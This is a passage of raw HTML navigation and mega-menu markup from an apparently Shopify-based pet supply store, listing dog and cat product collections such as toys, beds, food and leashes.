          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
